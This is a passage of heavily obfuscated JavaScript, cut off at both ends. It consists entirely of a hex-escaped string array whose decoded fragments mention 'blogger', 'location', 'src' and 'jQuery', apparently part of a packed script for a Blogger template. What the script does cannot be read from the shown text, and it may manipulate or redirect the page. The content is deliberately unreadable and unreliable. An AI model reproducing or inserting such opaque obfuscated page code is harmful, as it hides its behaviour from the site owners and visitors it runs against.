5c','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27','\x64\x35\x37\x35\x7c\x77\x77\x77\x7c\x5f','\x4a\x3d\x37\x50\x5b\x5c\x27\x5c\x5c\x36','\x65\x7c\x5f\x30\x78\x34\x62\x35\x38\x66','\x29\x26\x26\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c','\x65\x76\x7c\x65\x75\x7c\x65\x49\x7c\x65','\x5c\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5a\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x34\x38\x38\x63\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x2c\x31\x73\x28\x5c\x27\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x53\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c','\x5c\x5c\x79\x5c\x27\x2b\x36\x71\x2b\x32','\x36\x62\x33\x66\x7c\x5f\x30\x78\x34\x37','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x31\x34','\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x27\x29\x2c\x31\x61\x5b\x5c\x27\x5c\x5c','\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69','\x78\x31\x65\x36\x32\x64\x65\x7c\x5f\x30','\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c','\x31\x33\x36\x62\x7c\x5f\x30\x78\x34\x61','\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f','\x32\x74\x3d\x33\x52\x28\x32\x61\x29\x3a','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x6b\x5c\x5c\x31\x5a\x5c\x27\x2c','\x28\x33\x48\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x45\x5c','\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x33\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63','\x64\x65\x39\x30\x7c\x5f\x30\x78\x31\x35','\x34\x61\x38\x37\x62\x7c\x5f\x30\x78\x34','\x20\x31\x52\x3d\x47\x3b\x31\x52\x28\x5c','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x27\x29\x5d\x28\x29\x5b\x33','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x30\x78\x31\x35\x65\x30\x64\x61\x7c\x5f','\x34\x66\x30\x30\x64\x7c\x5f\x30\x78\x35','\x3d\x34\x68\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29','\x7c\x5f\x30\x78\x33\x65\x65\x66\x36\x39','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x38\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x27','\x68\x5c\x27\x29\x5d\x28\x32\x61\x5b\x57','\x30\x78\x31\x32\x37\x31\x35\x66\x7c\x5f','\x30\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28\x6e','\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x65\x5c','\x64\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x57','\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x33\x4c\x3d\x31\x76\x5b\x50\x28','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62\x5c','\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x39\x37\x62\x36\x32\x7c\x5f\x30\x78\x32','\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d','\x33\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c','\x6c\x7c\x69\x6b\x7c\x69\x6a\x7c\x69\x69','\x5c\x7a\x5c\x27\x29\x2c\x5c\x27\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x6a','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c','\x37\x28\x29\x3b\x31\x38\x20\x32\x32\x3d','\x64\x38\x65\x65\x65\x7c\x5f\x30\x78\x33','\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29\x2c','\x33\x31\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c','\x31\x5c\x27\x29\x3d\x3d\x3d\x57\x28\x5c','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x29\x3b','\x5c\x35\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x27','\x32\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x29\x29\x7d\x33\x62\x28\x42\x20\x32\x39','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x35\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x55','\x29\x7d\x54\x20\x33\x31\x3d\x31\x63\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x45\x5c','\x6f\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x31\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5d\x28\x29\x2c\x39\x33\x28\x59\x29\x5b','\x4e\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x31\x4a\x5c','\x5c\x27\x29\x29\x3e\x2d\x31\x6e\x29\x32','\x38\x36\x66\x32\x61\x7c\x5f\x30\x78\x35','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x66\x65\x32\x61\x39\x7c\x6a\x51\x75\x65','\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31','\x6b\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c','\x31\x30\x66\x38\x38\x7c\x5f\x30\x78\x33','\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28','\x30\x78\x34\x30\x61\x36\x35\x31\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72','\x41\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x29\x3f\x34\x73\x3d\x28\x3f\x3a\x2e\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c','\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x20\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27','\x78\x61\x62\x34\x39\x31\x63\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64','\x5c\x33\x5c\x5c\x35\x5c\x5c\x68\x5c\x27','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c','\x3d\x34\x6e\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x65\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c','\x78\x32\x31\x65\x65\x65\x31\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34','\x5c\x5c\x6f\x5c\x5c\x31\x5c\x27\x29\x2b','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x69','\x35\x71\x7d\x7d\x7d\x29\x2c\x24\x5b\x31','\x39\x32\x35\x7c\x5f\x30\x78\x35\x30\x62','\x2b\x32\x74\x2b\x57\x28\x5c\x27\x5c\x5c','\x37\x64\x7c\x5f\x30\x78\x35\x38\x39\x35','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x36\x5c','\x20\x35\x4c\x3d\x34\x41\x5b\x34\x7a\x5d','\x5c\x61\x5c\x27\x5d\x28\x32\x4f\x28\x5c','\x35\x31\x7d\x54\x7b\x42\x20\x34\x67\x3d','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x6d\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27','\x31\x35\x7c\x5f\x30\x78\x33\x35\x37\x32','\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x31\x58','\x34\x53\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x2c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d','\x5c\x78\x5c\x27\x2c\x33\x76\x2d\x31\x6e','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x5d','\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c\x27','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36','\x33\x30\x37\x62\x7c\x5f\x30\x78\x31\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x59\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b\x7c','\x5c\x27\x5d\x3d\x4f\x28\x33\x46\x29\x7b','\x5c\x5c\x32\x45\x5c\x5c\x65\x5c\x27\x2c','\x5f\x30\x78\x31\x38\x61\x65\x39\x39\x7c','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x46','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x64\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f','\x29\x7b\x42\x20\x31\x75\x3d\x47\x3b\x4b','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c','\x33\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29','\x29\x5d\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x64\x5c','\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x61\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x66\x5c\x27\x29\x29\x7d\x2c\x34\x65','\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x5b\x31\x52\x28','\x34\x59\x7d\x3b\x31\x38\x20\x33\x37\x28','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x74\x5c\x5c\x66\x5c\x27\x29','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x27\x29\x29\x2c\x28\x39\x38','\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x29\x2c','\x31\x5c\x27\x29\x29\x26\x26\x28\x33\x75','\x27\x29\x5d\x28\x31\x4c\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c','\x29\x7b\x42\x20\x34\x78\x3d\x32\x59\x5b','\x66\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x29\x5b\x33\x50\x28\x5c\x27\x5c\x5c\x31','\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x42\x5c\x27\x21\x3d\x3d\x4e','\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c','\x6c\x73\x65\x7c\x5f\x30\x78\x32\x32\x38','\x2d\x31\x6e\x5d\x2b\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x36\x39\x61\x32\x61\x7c\x5f','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x5d\x3b','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x29\x7d\x54\x20\x37\x31\x28\x59\x29','\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4a','\x51\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4d','\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43','\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x6c\x6f\x63\x61\x74\x69\x6f','\x31\x64\x62\x32\x34\x7c\x73\x72\x63\x7c','\x61\x31\x36\x7c\x5f\x30\x78\x36\x37\x39','\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x72','\x31\x61\x33\x7c\x5f\x30\x78\x33\x61\x37','\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x35','\x5c\x5c\x35\x5c\x27\x29\x2c\x46\x28\x5c','\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x44\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x34\x35\x35\x7c\x5f\x30\x78\x32\x66\x38','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70','\x35\x5c\x27\x29\x29\x3f\x32\x74\x3d\x33','\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c','\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x29\x7c\x7c\x32\x47\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x2b\x50','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6c\x5c\x5c\x31\x64\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x2b\x31','\x34\x61\x63\x31\x7c\x5f\x30\x78\x35\x38','\x32\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x27\x29\x5d\x28\x29\x3a\x28\x38\x5a\x5b','\x5c\x31\x78\x5c\x5c\x31\x6b\x5c\x5c\x76','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28','\x42\x7c\x61\x7a\x7c\x61\x73\x7c\x61\x79','\x74\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29\x29','\x63\x36\x37\x33\x7c\x5f\x30\x78\x34\x31','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33','\x2b\x38\x52\x2b\x28\x32\x66\x28\x5c\x27','\x5c\x33\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x58','\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29','\x27\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69','\x5c\x6a\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x26\x26\x21\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x33\x38\x2c\x31\x43\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2b','\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x31\x38\x20\x36\x34\x7d\x2c\x32\x32\x28','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74\x5c','\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65','\x30\x66\x35\x39\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c','\x7c\x78\x33\x34\x7c\x78\x36\x64\x7c\x78','\x5c\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x33\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x31\x39\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x66\x7c\x78\x33\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x35\x5c','\x5c\x31\x5c\x27\x29\x5d\x2c\x34\x6a\x3d','\x68\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x66\x34\x7c\x66\x69\x7c\x66\x62\x7c\x66','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6b','\x6c\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c','\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d','\x28\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x69','\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c','\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x2c\x36\x69\x3d\x33\x78\x5b','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c','\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x2b\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x41','\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c','\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x45\x5c','\x71\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39','\x33\x33\x65\x30\x34\x66\x7c\x5f\x30\x78','\x5b\x31\x30\x5d\x5b\x31\x75\x28\x5c\x27','\x5c\x31\x78\x5c\x27\x2b\x50\x28\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x65','\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x29\x3b\x4b\x28\x33\x6d\x5b\x53\x28','\x52\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c','\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x27\x2c','\x27\x29\x5d\x28\x33\x47\x29\x5b\x5c\x27','\x33\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29','\x2b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x6c\x6a\x78\x45\x50','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x68','\x27\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27','\x3d\x33\x61\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x5c\x5c\x32\x31\x5c\x5c\x32\x62\x5c','\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x3b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x37\x66\x7c\x5f\x30\x78\x35\x34\x36\x62','\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x62\x7c\x5f\x30\x78\x33\x33\x64\x37','\x29\x7b\x4b\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27','\x5c\x78\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x68\x45\x7c\x68\x55\x7c\x68\x42\x7c\x68','\x5c\x66\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c','\x31\x4a\x5c\x5c\x76\x5c\x5c\x31\x35\x5c','\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65','\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x64\x5c\x27\x29\x2b','\x69\x5c\x5c\x35\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x78\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79','\x27\x2b\x36\x72\x2b\x5c\x27\x5c\x5c\x4a','\x75\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46\x28','\x6c\x7c\x62\x6a\x7c\x62\x30\x7c\x61\x4a','\x27\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65','\x5c\x31\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x64\x5c\x27','\x39\x64\x66\x34\x7c\x5f\x30\x78\x37\x63','\x5c\x27\x29\x2c\x34\x37\x3d\x32\x49\x28','\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x31\x54\x28\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x44\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35','\x29\x5b\x34\x31\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x74\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c','\x34\x31\x7c\x5f\x30\x78\x32\x39\x30\x30','\x35\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28\x5c','\x69\x5c\x5c\x45\x5c\x27\x2b\x58\x28\x5c','\x61\x39\x34\x7c\x5f\x30\x78\x62\x62\x31','\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a\x5c','\x5f\x30\x78\x35\x65\x34\x64\x64\x30\x7c','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x35\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x30','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c','\x78\x33\x64\x7c\x78\x37\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x68\x5c','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c','\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66','\x5c\x79\x5c\x27\x29\x29\x2c\x33\x77\x5b','\x5c\x38\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x62\x38\x7c\x62\x37\x7c\x62\x36\x7c\x62','\x29\x7b\x4b\x28\x53\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70\x5c','\x5d\x28\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x29\x5b\x31\x66\x28\x5c\x27','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x3d\x7d\x29\x2f\x67\x2c\x33\x65\x3d\x31','\x27\x5d\x28\x29\x2c\x36\x36\x3d\x34\x74','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x2c\x34\x6f\x2c\x35\x7a\x29','\x5c\x34\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5f\x30\x78\x31\x34\x35\x39\x61\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x34\x28','\x36\x32\x29\x7b\x42\x20\x35\x57\x3d\x33','\x33\x58\x29\x2c\x32\x52\x3d\x32\x51\x5b','\x2c\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x36\x39\x7d\x54\x7b\x42\x20\x33\x63','\x5c